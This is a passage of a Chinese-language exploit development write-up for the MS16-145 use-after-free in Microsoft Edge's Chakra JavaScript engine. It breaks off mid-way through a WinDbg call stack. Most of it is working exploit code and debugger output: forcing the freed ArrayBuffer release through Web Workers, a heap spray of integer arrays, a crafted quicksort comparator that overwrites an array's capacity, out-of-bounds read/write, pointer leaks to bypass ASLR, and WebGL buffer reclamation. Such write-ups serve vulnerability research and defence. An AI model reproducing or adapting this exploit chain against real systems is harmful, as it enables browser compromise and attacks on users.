postMessage("test", "http://127.0.0.1", [buf])
first++;
}
return 7;
}
这应该足以触发这个漏洞了。然而,在多次运行PoC之后,我很惊讶地发现,它并没有在存在该漏洞的机器上面造成任何崩溃。
**以可靠的方式触发漏洞**
过去,我编写过影响Internet
Explorer类似UAF漏洞的利用代码,这也涉及到将ArrayBuffer分解为类型化数组对象。根据我对IE的经验,当通过postMessage对ArrayBuffer进行排序时,会立即释放ArrayBuffer的原始内存,因此UAF漏洞的迹象是显而易见的。
在调试Edge内容进程一段时间之后,我意识到ArrayBuffer对象的原始内存没有被立即释放,而是在几秒之后,类似于“延迟释放”的方式。这导致该漏洞难以显示,因为qsort_s中的元素交换操作未触发未映射的内存。
通过查看Chakra JS引擎的源代码,可以看到使用ArrayBuffer时,在lib / Runtime / Library /
ArrayBuffer.cpp中的JavascriptArrayBuffer :: CreateDetachedState方法中创建了一个Js ::
ArrayBuffer :: ArrayBufferDetachedState对象。在“阉割”ArrayBuffer之后会立即出现这种情况。
ArrayBufferDetachedStateBase* JavascriptArrayBuffer::CreateDetachedState(BYTE* buffer, uint32 bufferLength)
{
#if _WIN64
if (IsValidVirtualBufferLength(bufferLength))
{
return HeapNew(ArrayBufferDetachedState<FreeFn>, buffer, bufferLength, FreeMemAlloc, ArrayBufferAllocationType::MemAlloc);
}
else
{
return HeapNew(ArrayBufferDetachedState<FreeFn>, buffer, bufferLength, free, ArrayBufferAllocationType::Heap);
}
#else
return HeapNew(ArrayBufferDetachedState<FreeFn>, buffer, bufferLength, free, ArrayBufferAllocationType::Heap);
#endif
}
ArrayBufferDetachedState对象表示一个中间状态,其中一个ArrayBuffer对象已经被分离,不能再被使用,但是其原始内存尚未被释放。这里非常有趣的是ArrayBufferDetachedState对象含有一个指向用于释放分离的ArrayBuffer的原始内存的函数的指针。如上所示,如果IsValidVirtualBufferLength()返回true,则使用Js
:: JavascriptArrayBuffer :: FreeMemAlloc(它只是VirtualFree的包装器); 否则使用free。
ArrayBuffer的原始内存的实际释放会发生在以下调用堆栈中。Project
Zero提供的PoC并不会立即执行这个动作,而是在所有的JS代码运行完毕后才会被触发这个操作。
Js::TransferablesHolder::Release
|
v
Js::DetachedStateBase::CleanUp
|
v
Js::ArrayBuffer::ArrayBufferDetachedState<void (void *)>::DiscardState(void)
|
v
free(), or Js::JavascriptArrayBuffer::FreeMemAlloc (this last one is just a wrapper for VirtualFree)
所以,我需要找到一种方式,使分离的ArrayBuffer的原始内存可以立即释放,然后返回到qsort_s。我决定尝试使用Web
Worker,我曾经在Internet Explorer的利用代码中使用了类似的漏洞,同时等待几秒钟,以便为释放原始缓冲区提供一些时间。
function v(){
[...]
the_worker = new Worker('the_worker.js');
the_worker.onmessage = function(evt) {
console.log("worker.onmessage: " + evt.toString());
}
//Neuter the ArrayBuffer
the_worker.postMessage(ab, [ab]);
//Force the underlying raw buffer to be freed before returning!
the_worker.terminate();
the_worker = null;
/* Give some time for the raw buffer to be effectively freed */
var start = Date.now();
while (Date.now() - start < 2000){
}
[...]
我试验了这个想法,为microsoftedgecp.exe启用了全页堆验证,结果立即发生了崩溃。正如你所看到的,当交换操作尝试在释放的缓冲区上运行时,在qsort_s内部发生了崩溃:
(b0.adc): Access violation - code c0000005 (!!! second chance !!!)
msvcrt!qsort_s+0x3f0:
00007ff8`139000e0 0fb608 movzx ecx,byte ptr [rax] ds:00000282`b790aff4=??
0:010> r
rax=00000282b790aff4 rbx=000000ff4f1fbeb0 rcx=000000ff4f1fbf68
rdx=00007ffff8aa4dbb rsi=0000000000000002 rdi=000000ff4f1fb9c0
rip=00007ff8139000e0 rsp=000000ff4f1fc0f0 rbp=0000000000000004
r8=0000000000000004 r9=00010000ffffffff r10=00000282b30c5170
r11=000000ff4f1fb758 r12=00007ffff8ccaed0 r13=00000282b790aff4
r14=00000282b790aff0 r15=000000ff4f1fc608
iopl=0 nv up ei ng nz ac po cy
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010295
!heap -p -a @rax命令表明缓冲区已经从Js :: ArrayBuffer :: ArrayBufferDetachedState :: DiscardState中释放:
0:010> !heap -p -a @rax
ReadMemory error for address 0000027aa4a4ffe8
Use `!address 0000027aa4a4ffe8' to check validity of the address.
ReadMemory error for address 0000027aa4dbffe8
Use `!address 0000027aa4dbffe8' to check validity of the address.
address 00000282b790aff4 found in
_DPH_HEAP_ROOT @ 27aa4dd1000
in free-ed allocation ( DPH_HEAP_BLOCK: VirtAddr VirtSize)
27aa4e2cc98: 282b790a000 2000
00007ff81413ed6b ntdll!RtlDebugFreeHeap+0x000000000003c49b
00007ff81412cfb3 ntdll!RtlpFreeHeap+0x000000000007f0d3
00007ff8140ac214 ntdll!RtlFreeHeap+0x0000000000000104
00007ff8138e9dac msvcrt!free+0x000000000000001c
00007ffff8cc91b2 chakra!Js::ArrayBuffer::ArrayBufferDetachedState<void __cdecl(void * __ptr64)>::DiscardState+0x0000000000000022
00007ffff8b23701 chakra!Js::DetachedStateBase::CleanUp+0x0000000000000025
00007ffff8b27285 chakra!Js::TransferablesHolder::Release+0x0000000000000045
00007ffff9012d86 edgehtml!CStrongReferenceTraits::Release<Windows::Foundation::IAsyncOperation<unsigned int> >+0x0000000000000016
[...]
**回收释放的内存**
到目前为止,我们已经满足了一个典型的UAF条件;现在,在完成释放操作之后,我们要回收释放的内存,并在此之前放置一些有用的对象,然后通过qsort_s访问释放的缓冲区以进行交换操作。
在寻找对象来填补内存空隙时,我注意到一些非常有趣的东西。保存ArrayBuffer元素的原始缓冲区(即释放后被访问的原始缓冲区)是在ArrayBuffer构造函数[lib
/ Runtime / Library / ArrayBuffer.cpp]中分配的:
ArrayBuffer::ArrayBuffer(uint32 length, DynamicType * type, Allocator allocator) :
ArrayBufferBase(type), mIsAsmJsBuffer(false), isBufferCleared(false),isDetached(false)
{
buffer = nullptr;
[...]
buffer = (BYTE*)allocator(length);
[...]
请注意,构造函数的第三个参数是一个函数指针(Allocator类型),通过调用它来分配原始缓冲区。如果我们搜索调用这个构造函数的代码,我们会发现,它是通过下列方式从JavascriptArrayBuffer构造函数中进行调用的:
JavascriptArrayBuffer::JavascriptArrayBuffer(uint32 length, DynamicType * type) :
ArrayBuffer(length, type, (IsValidVirtualBufferLength(length)) ? AllocWrapper : malloc)
{
}
因此,JavascriptArrayBuffer构造函数可以使用两个不同的分配器调用ArrayBuffer构造函数:AllocWrapper(它是VirtualAlloc的包装器)或malloc。选择哪一个具体取决于IsValidVirtualBufferLength方法返回的布尔结果(并且该bool值是由要实例化的ArrayBuffer的长度确定的,所以我们具有完全控制权)。
这意味着,与许多其他UAF场景不同,我们可以选择在哪个堆中分配目标缓冲区:由VirtualAlloc /
VirtualFree管理的全页,或者在使用malloc作为分配器的情况下的CRT堆。
根据Moretz Jodeit去年发表的研究[6],在Internet Explorer
11上,当从JavaScript分配大量数组时,jCript9!LargeHeapBlock对象被分配在CRT堆上,它们构成了内存破坏的一个很好的靶子。但是,在MS
Edge上情况并非如此,因为LargeHeapBlock对象现在通过HeapAlloc()分配给另一个堆。在Edge中通过malloc分配的CRT堆中很难找到其他有用的对象,所以我决定寻找由VirtualAlloc分配的有用对象。
**数组**
因此,如上所述,为了使ArrayBuffer构造函数通过VirtualAlloc分配其原始缓冲区,我们需要让IsValidVirtualBufferLength方法返回true。我们来看看它的相关代码[lib
/ Runtime / Library / ArrayBuffer.cpp]:
bool JavascriptArrayBuffer::IsValidVirtualBufferLength(uint length)
{
#if _WIN64
/*
1. length >= 2^16
2. length is power of 2 or (length > 2^24 and length is multiple of 2^24)
3. length is a multiple of 4K
*/
return (!PHASE_OFF1(Js::TypedArrayVirtualPhase) &&
(length >= 0x10000) &&
(((length & (~length + 1)) == length) ||
(length >= 0x1000000 &&
((length & 0xFFFFFF) == 0)
)
) &&
((length % AutoSystemInfo::PageSize) == 0)
);
#else
return false;
#endif
}
这意味着,我们可以通过指定例如0x10000作为我们正在创建的ArrayBuffer的长度来使其返回true。这样,将在释放之后使用的缓冲区就会通过VirtualAlloc进行分配。
考虑到重新分配操作,我注意到,当从JavaScript代码分配大整数数组时,数组也是通过VirtualAlloc分配的。为此,我在WinDbg中使用了如下所示这样的记录断点:
> bp kernelbase!VirtualAlloc "k 5;r @$t3=@rdx;gu;r @$t4=@rax;.printf "Allocated 0x%x bytes @ address %p\n", @$t3, @$t4;gu;dqs @$t4 l4;gc"
输出结果如下所示:
# Child-SP RetAddr Call Site
00 000000d0`f51fb3f8 00007ffc`3a932f11 KERNELBASE!VirtualAlloc
01 000000d0`f51fb400 00007ffc`255fa5f5 EShims!NS_ACGLockdownTelemetry::APIHook_VirtualAlloc+0x51
02 000000d0`f51fb450 00007ffc`255fdc4b chakra!Memory::VirtualAllocWrapper::Alloc+0x55
03 000000d0`f51fb4b0 00007ffc`2565bc38 chakra!Memory::SegmentBase<Memory::VirtualAllocWrapper>::Initialize+0xab
04 000000d0`f51fb510 00007ffc`255fc8e2 chakra!Memory::PageAllocatorBase<Memory::VirtualAllocWrapper>::AllocPageSegment+0x9c
Allocated 0x10000 bytes @ address 000002d0909a0000
000002d0`909a0000 00000000`00000000
000002d0`909a0008 00000000`00000000
000002d0`909a0010 00000000`00000000
000002d0`909a0018 00000000`00000000
检查内存的内容后会显示一个数组的结构:
0:025> dds 000002d0909a0000
000002d0`909a0000 00000000
000002d0`909a0004 00000000
000002d0`909a0008 0000ffe0
000002d0`909a000c 00000000
000002d0`909a0010 00000000
000002d0`909a0014 00000000
000002d0`909a0018 0000ce7c
000002d0`909a001c 00000000
000002d0`909a0020 00000000 // <--- Js::SparseArraySegment object starts here
000002d0`909a0024 00003ff2 // array length
000002d0`909a0028 00003ff2 // array reserved capacity
000002d0`909a002c 00000000
000002d0`909a0030 00000000
000002d0`909a0034 00000000
000002d0`909a0038 41414141 //array elements
000002d0`909a003c 41414141
000002d0`909a0040 41414141
在该内存转储的偏移量0x20处,我们有一个Js ::
SparseArraySegment类的实例,它会被JavascriptNativeIntArray对象的head成员引用:
0000029c`73ea82c0 00007ffc`259b38d8 chakra!Js::JavascriptNativeIntArray::`vftable'
0000029c`73ea82c8 0000029b`725590c0 //Pointer to type information
0000029c`73ea82d0 00000000`00000000
0000029c`73ea82d8 00000000`00010005
0000029c`73ea82e0 00000000`00003ff2 // array length
0000029c`73ea82e8 000002d0`909a0020 // <--- 'head' member, points to Js::SparseArraySegment object
在Js ::
SparseArraySegment对象的偏移量0x8处,我们可以看到整数数组的备用容量,数组的元素从偏移量0x18开始。由于UAF漏洞允许我们在qsort_s决定交换两个元素的顺序时交换两个双字,我们将尝试利用这一点,通过(由我们完全控制)的数组元素来替换备用容量。如果我们设法做到了这一点,我们就能够读写数组以外的内存。
顺便说一句,我的reclaim函数(在分离ArrayBuffer之后,在从v()返回之前调用)函数看起来就像是这样的。注意,我从0x10000减去0x38(数组元素从缓冲区开始的偏移量),然后将其除以4(每个元素的大小),因此分配大小正好是0x10000。该喷射操作具有附加的特性,即所分配的块彼此相邻,之间没有间隙,这对我们后面的工作非常有用。
function reclaim(){
var NUMBER_ARRAYS = 20000;
arr = new Array(NUMBER_ARRAYS);
for (var i = 0; i < NUMBER_ARRAYS; i++) {
/* Allocate an array of integers */
arr[i] = new Array((0x10000-0x38)/4);
for (var j = 0; j < arr[i].length; j++) {
arr[i][j] = 0x41414141;
}
}
}
有趣的是,如果由于某种原因,你尝试一下大于0x10000的喷射块,同时仍然进行IsValidVirtualBufferLength检查的话,那么很快就会注意到,在具有很多重复元素的数组上运行quicksort算法时到底有多慢[7]
:)所以最好坚持使用0x10000,这是IsValidVirtualBufferLength返回true的最小长度,除非你希望你的漏洞要运行许多分钟。
**影响Quicksort并控制交换操作**
现在,您可能想要了解quicksort算法的工作原理[8],并查看其具体实现[9]。请注意,为了使qsort_s根据我们的需要进行精确的元素交换(用offset>
= 0x38的数组元素替换缓冲区中偏移量为0x28处的整数数组备用容量),我们必须仔细地构造:
存储在ArrayBuffer中将要进行排序的值
这些值在ArrayBuffer中的位置
我们的JS比较函数返回的值(-1,0,1)[10]
做了一些测试后,我找到了下面的ArrayBuffer设置,这将触发我需要的精确交换操作:
var ab = new ArrayBuffer(0x10000);
var ia = new Int32Array(ab);
[...]
ia[0x0a] = 0x9; // Array capacity, gets swapped (offset 0x28 of the buffer)
ia[0x13] = 0x55555555; // gets swapped (offset 0x4C of the buffer, element at index 5 of the int array)
ia[0x20] = 0x66666666;
使用这种设置,当比较的元素是我要交换的两个值时,我的比较函数将触发UAF漏洞:
[...]
if ((this.a == 0x9) && (this.b == 0x55555555)){
//Let's detach the 'ab' ArrayBuffer
the_worker = new Worker('the_worker.js');
the_worker.onmessage = function(evt) {
console.log("worker.onmessage: " + evt.toString());
}
the_worker.postMessage(ab, [ab]);
//Force the underlying raw buffer to be freed before returning!
the_worker.terminate();
the_worker = null;
//Give some time for the raw buffer to be effectively freed
var start = Date.now();
while (Date.now() - start < 2000){
}
//Refill the memory hole with a useful object (an int array)
reclaim();
//Returning 1 means that 9 > 0x55555555, so their positions must be swapped
return 1;
}
[...]
我们可以通过在JavascriptArrayBuffer ::
FreeMemAlloc中设置断点来检查它是否按照我们预期的方式进行,其中VirtualFree即将被调用以释放ArrayBuffer的原始缓冲区:
0:023> bp chakra!Js::JavascriptArrayBuffer::FreeMemAlloc+0x1a "r @$t0 = @rcx"
0:023> g
chakra!Js::JavascriptArrayBuffer::FreeMemAlloc+0x1a:
00007fff`f8cc975a 48ff253f8d1100 jmp qword ptr [chakra!_imp_VirtualFree (00007fff`f8de24a0)] ds:00007fff`f8de24a0={KERNELBASE!VirtualFree (00007ff8`11433e50)}
执行在断点处停止,所以现在我们可以检查ArrayBuffer的内容,该内容在排序后即将被释放:
0:024> dds @rcx l21
00000235`48070000 00000000
00000235`48070004 00000000
00000235`48070008 00000000
00000235`4807000c 00000000
00000235`48070010 00000000
00000235`48070014 00000000
00000235`48070018 00000000
00000235`4807001c 00000000
00000235`48070020 00000000
00000235`48070024 00000000
00000235`48070028 00000009 // the dword at this position will be swapped...
00000235`4807002c 00000000
00000235`48070030 00000000
00000235`48070034 00000000
00000235`48070038 00000000
00000235`4807003c 00000000
00000235`48070040 00000000
00000235`48070044 00000000
00000235`48070048 00000000
00000235`4807004c 55555555 // ... with the dword at this position
00000235`48070050 00000000
00000235`48070054 00000000
00000235`48070058 00000000
00000235`4807005c 00000000
00000235`48070060 00000000
00000235`48070064 00000000
00000235`48070068 00000000
00000235`4807006c 00000000
00000235`48070070 00000000
00000235`48070074 00000000
00000235`48070078 00000000
00000235`4807007c 00000000
00000235`48070080 66666666
您可以看到偏移0x28处的值为0x9,偏移0x4c处的值为0x55555555。值0x66666666也可以在偏移0x80处看到;它是影响quicksort算法的地方,并获得我们需要的精确互换。
现在我们可以在qsort_s函数上设置几个断点,将其设置在紧跟它所调用的TypedArrayCompareElementsHelper本机比较函数(最终调用我们的JS比较函数)的指令之后:
0:010> bp msvcrt!qsort_s+0x3c2
0:010> bp msvcrt!qsort_s+0x194
现在我们恢复执行,几秒钟后,断点就被击中。如果一切顺利的话,ArrayBuffer应该被释放,并且其中一个喷射的整数数组的内存被回收:
0:024> g
Breakpoint 2 hit
msvcrt!qsort_s+0x194:
00007ff8`138ffe84 85c0 test eax,eax
0:010> dds 00000235`48070000
00000235`48070000 00000000
00000235`48070004 00000000
00000235`48070008 0000ffe0
00000235`4807000c 00000000
00000235`48070010 00000000
00000235`48070014 00000000
00000235`48070018 00009e75
00000235`4807001c 00000000
00000235`48070020 00000000 // Js::SparseArraySegment object starts here
00000235`48070024 00003ff2
00000235`48070028 00003ff2 // reserved capacity of the integer array; it occupies the position of the 0x9 value that will be swapped
00000235`4807002c 00000000
00000235`48070030 00000000
00000235`48070034 00000000
00000235`48070038 41414141 // elements of the integer array start here
00000235`4807003c 41414141
00000235`48070040 41414141
00000235`48070044 41414141
00000235`48070048 41414141
00000235`4807004c 7fffffff // this one occupies the position of the 0x55555555 value which is going to be swapped
00000235`48070050 41414141
00000235`48070054 41414141
太棒了!我们的一个喷射的整数数组现在占据了以前由ArrayBuffer对象的原始缓冲区占据的内存。qsort_s的交换代码现在将以偏移量0x28(以前的UAF:值0x9,现在值为int数组的容量)处的dword与偏移量0x4c处的dword(之前的UAF:数组元素,值为0x55555555,现在:值为0x7fffffff的数组元素)进行交换
。
交换发生在下面的循环中:
qsort_s+1B0 loc_11012FEA0:
qsort_s+1B0 movzx eax, byte ptr [rdx] ; grab a byte from the dword @ offset 0x4c
qsort_s+1B3 movzx ecx, byte ptr [r9+rdx] ; grab a byte from the dword @ offset 0x28
qsort_s+1B8 mov [r9+rdx], al ; swap
qsort_s+1BC mov [rdx], cl ; swap
qsort_s+1BE lea rdx, [rdx+1] ; proceed with the next byte of the dwords
qsort_s+1C2 sub r8, 1
qsort_s+1C6 jnz short loc_11012FEA0 ; loop
成功交换后,int数组看起来像下面这样,这表明我们已经用非常大的值(0x7fffffff)覆盖了原来的容量:
0:010> dds 00000235`48070000
00000235`48070000 00000000
00000235`48070004 00000000
00000235`48070008 0000ffe0
00000235`4807000c 00000000
00000235`48070010 00000000
00000235`48070014 00000000
00000235`48070018 00009e75
00000235`4807001c 00000000
00000235`48070020 00000000 // Js::SparseArraySegment object starts here
00000235`48070024 00003ff2
00000235`48070028 7fffffff // <--- we've overwritten the array capacity with a big value!
00000235`4807002c 00000000
00000235`48070030 00000000
00000235`48070034 00000000
00000235`48070038 41414141
00000235`4807003c 41414141
00000235`48070040 41414141
00000235`48070044 41414141
00000235`48070048 41414141
00000235`4807004c 00003ff2 // the old array capacity has been written here
00000235`48070050 41414141
00000235`48070054 41414141
**获得相对内存读/写原语**
由于我们已经用0x7fffffff覆盖了数组的原始容量,现在我们可以利用这个被破坏的int数组来读写其边界之外的内存。
但是,我们的R / W原语有一些限制:
由于数组容量为32位整数,我们将无法解析Edge进程的完整的64位地址空间;相反,我们最多能够寻址4 Gb的内存,起始地址从该int数组的基地址开始。
此外,当目标地址被作为64位指针时,可以控制32位索引,我们只能访问大于我们破坏的int数组的基址的内存地址;不能访问较低的地址。
最后,这是一个相对的内存R / W原语。我们不能指定要读写的绝对地址;而是需要从我们的破坏的int数组的基地址指定一个偏移量。
**寻找被破坏的整数数组**
找到将为我们提供R /
W原语的受损整数数组真的很容易。我们只需要遍历所有的喷射的int数组,寻找索引为5且值不是0x41414141的元素(请记住,在交换操作期间,原始数组容量将写入索引为5的元素所在的位置)即可。
function find_corrupted_index(){
for (var i = 0; i < arr.length; i++){
if (arr[i][5] != 0x41414141){
return i;
}
}
return -1;
}
一旦我们找到了损坏的整数数组,我们就可以进行越界读写操作。在下面的代码片段中,我们使用受损数组读取其后面的内存中的值(这个数组应该是另一个int数组——别忘了,我们已经喷了数千个int数组,每个数组都正好占据了0x10000字节,而且它们是相邻并对齐到0x10000)。注意我们如何使用像0x4000这样的任意索引取得成功的,而真正的int数组容量是索引为0x3ff2的元素:
var corrupted_index = find_corrupted_index();
if (corrupted_index != -1){
arr[corrupted_index][0x4000] = 0x21212121; // OOB write
alert("OOB read: 0x" + arr[corrupted_index][0x3ff8].toString(16)); // OOB read
}
此外,您应该始终记住,从任意索引N读取OOB需要先写入索引> = N。
**泄漏指针**
现在,我们已经取得了一个R /
W原语,下面我们就要开始泄露几个指针,以便可以推断一些模块的地址并绕过ASLR。下面,我们通过在JS函数reclaim中将喷射的整数数组与一些字符串对象的数组交插来实现这一点:
function reclaim(){
var NUMBER_ARRAYS = 10000;
arr = new Array(NUMBER_ARRAYS);
var the_string = "MS16-145";
for (var i = 0; i < NUMBER_ARRAYS; i++) {
if ((i % 10) == 9){
the_element = the_string;
/* Allocate an array of strings */
arr[i] = new Array((0x10000-0x38)/8); //sizeof(ptr) == 8
}
else{
the_element = 0x41414141;
/* Allocate an array of integers */
arr[i] = new Array((0x10000-0x38)/4); //sizeof(int) == 4
}
for (var j = 0; j < arr[i].length; j++) {
arr[i][j] = the_element;
}
}
}
这样,在破坏其中一个数组的备用容量后,我们可以在数组边界之外每次读取0x10000字节,遍历相邻的数组,寻找最近的字符串对象数组:
//Traverse the adjacent arrays, looking for the closest array of string objects
for (var i = 0; i < (arr.length - corrupted_index); i++){
base_index = 0x4000 * i; //Index to make it point to the first element of another array
//Remember, you need to write at least to offset N if you want to read from offset N
arr[corrupted_index][base_index + 0x20] = 0x21212121;
//If it's an array of objects (as opposed to array of ints filled with 0x41414141)
if (arr[corrupted_index][base_index] != 0x41414141){
alert("found pointer: 0x" + ud(arr[corrupted_index][base_index+1]).toString(16) + ud(arr[corrupted_index][base_index]).toString(16));
break;
}
}
这里的ud()函数只是一个小帮手,能够以无符号双字的形式读取值:
//Read as unsigned dword
function ud(sd) {
return (sd < 0) ? sd + 0x100000000 : sd;
}
**从相对R / W到(几乎)绝对R / W与WebGL**
在完全任意的R /
W原语的理想场景下,在将指针泄漏到某个对象之后,我们只需要在泄漏的地址上读取第一个qword,获得指向其vtable的指针,就能够计算模块的基址。但在这种情况下,我们有一个相对的R
/ W原语。由于R / W原语是通过在数组中使用索引来实现的,所以目标地址是这样计算的:target_addr = array_base_addr +
index * sizeof(int)。我们完全控制了索引,但问题是我们不知道我们自己的数组基址是多少。
那么数组基地址在哪里呢?它存储在一个JavascriptNativeIntArray对象的偏移量0x28处,它具有以下结构:
0000029c`73ea82c0 00007ffc`259b38d8 chakra!Js::JavascriptNativeIntArray::`vftable'
0000029c`73ea82c8 0000029b`725590c0 //Pointer to type information
0000029c`73ea82d0 00000000`00000000
0000029c`73ea82d8 00000000`00010005
0000029c`73ea82e0 00000000`00003ff2 // array length
0000029c`73ea82e8 000002d0`909a0020 // <--- 'head' member, points to Js::SparseArraySegment object
对于如何克服这个问题(不知道我自己破坏的数组的基址)有点难度,我决定使用VirtualAlloc分配缓冲区的技术,如asm.js和WebGL,寻找有用的漏洞利用素材。我决定记录通过移植到JS的3D游戏引擎加载网页时VirtualAlloc进行的分配情况,我看到一些WebGL缓冲区包含自引用,也就是指向缓冲区本身的指针。
所以,我的下一步就变得更加清晰了:我想释放一些喷射的数组,创建内存空隙,并尝试用WebGL缓冲区填充这些内存空隙,希望包含自引用指针。如果发生这种情况,可以使用我们有限的R
/ W原语来读取其中一个WebGL自引用指针,从而暴露我们(现在由WebGL释放并被WebGL占用)喷射的int数组的地址。
具有自引用的WebGL缓冲区如下所示:在本示例中,在缓冲区+ 0x20处有一个指向缓冲区+ 0x159的指针:
0:013> dqs 00000268`abdc0000
00000268`abdc0000 00000000`00000000
00000268`abdc0008 00000000`00000000
00000268`abdc0010 00000073`8bfdb3e0
00000268`abdc0018 00000000`000000d8
00000268`abdc0020 00000268`abdc0159 // reference to buffer + 0x159
00000268`abdc0028 00000000`00000000
00000268`abdc0030 00000000`00000000
00000268`abdc0038 00000000`00000000
00000268`abdc0040 00000000`00000000
00000268`abdc0048 00000000`00000000
00000268`abdc0050 00000001`ffffffff
00000268`abdc0058 00000001`00000000
00000268`abdc0060 00000000`00000000
00000268`abdc0068 00000000`00000000
00000268`abdc0070 00000000`00000000
00000268`abdc0078 00000000`00000000
虽然释放一些int数组为WebGL缓冲区腾出了空间,但我注意到它们并没有被立即释放,而是在线程空闲时调用VirtualFree,就像以下调用栈所建议的(注意所涉及到的方法名称,如Memory
:: IdleDecommitPageAllocator :: IdleDecommit,ThreadServiceWrapperBase ::
IdleCollect等)那样。这可以通过setTimeout让函数几秒钟后执行来克服。
> bp kernelbase!VirtualFree "k 10; gc"
# Child-SP RetAddr Call Site
00 0000003b`db4fce58 00007ffd`f763d307 KERNELBASE!VirtualFree
01 0000003b`db4fce60 00007ffd`f76398f8 chakra!Memory::PageAllocatorBase<Memory::VirtualAllocWrapper>::ReleasePages+0x247
02 0000003b`db4fcec0 00007ffd`f76392c4 chakra!Memory::LargeHeapBlock::ReleasePages+0x54
03 0000003b`db4fcf40 00007ffd`f7639b54 chakra!PageStack<Memory::MarkContext::MarkCandidate>::CreateChunk+0x1c4
04 0000003b`db4fcfa0 00007ffd`f7639c62 chakra!Memory::LargeHeapBucket::SweepLargeHeapBlockList+0x68
05 0000003b`db4fd010 00007ffd`f764253f chakra!Memory::LargeHeapBucket::Sweep+0x6e
06 0000003b`db4fd050 00007ffd`f76426fc chakra!Memory::Recycler::SweepHeap+0xaf
07 0000003b`db4fd0a0 00007ffd`f7641263 chakra!Memory::Recycler::Sweep+0x50
08 0000003b`db4fd0e0 00007ffd`f7687f50 chakra!Memory::Recycler::FinishConcurrentCollect+0x313
09 0000003b`db4fd180 00007ffd`f76415b1 chakra!ThreadContext::ExecuteRecyclerCollectionFunction+0xa0
0a 0000003b`db4fd230 00007ffd`f76b82c8 chakra!Memory::Recycler::FinishConcurrentCollectWrapped+0x75
0b 0000003b`db4fd2b0 00007ffd`f8105bab chakra!ThreadServiceWrapperBase::IdleCollect+0x70
0c 0000003b`db4fd2f0 00007ffe`110b1c24 edgehtml!CTimerCallbackProvider::s_TimerProviderTimerWndProc+0x5b
0d 0000003b`db4fd320 00007ffe`110b156c user32!UserCallWinProcCheckWow+0x274
0e 0000003b`db4fd480 00007ffd`f5c7c781 user32!DispatchMessageWorker+0x1ac
0f 0000003b`db4fd500 00007ffd`f5c7ec41 EdgeContent!CBrowserTab::_TabWindowThreadProc+0x4a1
# Child-SP RetAddr Call Site
00 0000003b`dc09f578 00007ffd`f763ec85 KERNELBASE!VirtualFree
01 0000003b`dc09f580 00007ffd`f763d61d chakra!Memory::PageSegmentBase<Memory::VirtualAllocWrapper>::DecommitFreePages+0xc5
02 0000003b`dc09f5c0 00007ffd`f769c05d chakra!Memory::PageAllocatorBase<Memory::VirtualAllocWrapper>::DecommitNow+0x1c1
03 0000003b`dc09f610 00007ffd`f7640a09 chakra!Memory::IdleDecommitPageAllocator::IdleDecommit+0x89
04 0000003b`dc09f640 00007ffd`f76cfb68 chakra!Memory::Recycler::ThreadProc+0xd5
05 0000003b`dc09f6e0 00007ffe`1044b2ba chakra!Memory::Recycler::StaticThreadProc+0x18
06 0000003b`dc09f730 00007ffe`1044b38c msvcrt!beginthreadex+0x12a
07 0000003b`dc09f760 00007ffe`12ad8364 msvcrt!endthreadex+0xac
08 0000003b`dc09f790 00007ffe`12d85e91 KERNEL32!BaseThreadInitThunk+0x14
09 0000003b`dc09f7c0 00000000`00000000 ntdll!RtlUserThreadStart+0x21
经过与WebGL相关的几次测试后,我发现能够稳定地触发WebGL相关的分配来回收释放的int数组留下的内存空隙的调用堆栈如下所示。奇怪的是,这个内存分配不是通过VirtualAlloc完成的,而是通过HeapAlloc,但是它位于为此目的留下的一个内存空隙上。
[...]
Trying to alloc 0x1e84c0 bytes
ntdll!RtlAllocateHeap:
00007ffd`99637370 817910eeddeedd cmp dword ptr [rcx+10h],0DDEEDDEEh ds:000001f8`ae0c0010=ddeeddee
0:010> gu
d3d10warp!UMResource::Init+0x481:
00007ffd`92937601 488bc8 mov rcx,rax
0:010> r
rax=00000200c2cc0000 rbx=00000201c2d5d700 rcx=098674b229090000
rdx=00000000001e84c0 rsi=00000000001e8480 rdi=00000200b05e9390
rip=00007ffd92937601 rsp=00000065724f94f0 rbp=0000000000000000
r8=00000200c2cc0000 r9=00000201c3b02080 r10=000001f8ae0c0038
r11=00000065724f9200 r12=0000000000000000 r13=00000200b0518968
r14=0000000000000000 r15=0000000000000001
0:010> k 20
# Child-SP RetAddr Call Site
00 00000065`724f94f0 00007ffd`929352d9 d3d10warp!UMResource::Init+0x481
01 00000065`724f9560 00007ffd`92ea1ce1 d3d10warp!UMDevice::CreateResource+0x1c9
02 00000065`724f9600 00007ffd`92e7732c d3d11!CResource<ID3D11Texture2D1>::CLS::FinalConstruct+0x2a1
03 00000065`724f9970 00007ffd`92e7055a d3d11!CDevice::CreateLayeredChild+0x312c
04 00000065`724fb1a0 00007ffd`92e97913 d3d11!NDXGI::CDeviceChild<IDXGIResource1,IDXGISwapChainInternal>::FinalConstruct+0x5a
05 00000065`724fb240 00007ffd`92e999e8 d3d11!NDXGI::CResource::FinalConstruct+0x3b
06 00000065`724fb290 00007ffd`92ea35bc d3d11!NDXGI::CDevice::CreateLayeredChild+0x1c8
07 00000065`724fb410 00007ffd`92e83602 d3d11!NOutermost::CDevice::CreateLayeredChild+0x25c
08 00000065`724fb600 00007ffd`92e7e94f d3d11!CDevice::CreateTexture2D_Worker+0x412
09 00000065`724fba20 00007ffd`7fad98db d3d11!CDevice::CreateTexture2D+0xbf
0a 00000065`724fbac0 00007ffd`7fb17c66 edgehtml!CDXHelper::CreateWebGLColorTexturesFromDesc+0x6f
0b 00000065`724fbb50 00007ffd`7fb18593 edgehtml!CDXRenderBuffer::InitializeAsColorBuffer+0xe6
0c 00000065`724fbc10 00007ffd`7fb198aa edgehtml!CDXRenderBuffer::SetStorageAndSize+0x73
0d 00000065`724fbc40 00007ffd`7fae6e0b edgehtml!CDXFrameBuffer::Initialize+0xc2
0e 00000065`724fbcb0 00007ffd`7faecff0 edgehtml!RefCounted<CDXFrameBuffer,SingleThreadedRefCount>::Create2<CDXFrameBuffer,CDXRenderTarget3D * __ptr64 const,CSize const & __ptr64,bool & __ptr64,bool & __ptr64,enum GLConstants::Type>+0xa3
0f 00000065`724fbd00 00007ffd`7faece6b edgehtml!CDXRenderTarget3D::InitializeDefaultFrameBuffer+0x60
10 00000065`724fbd50 00007ffd`7faecc87 edgehtml!CDXRenderTarget3D::InitializeContextState+0x11b
11 00000065`724fbdb0 00007ffd`7fad015b edgehtml!CDXRenderTarget3D::Initialize+0x137
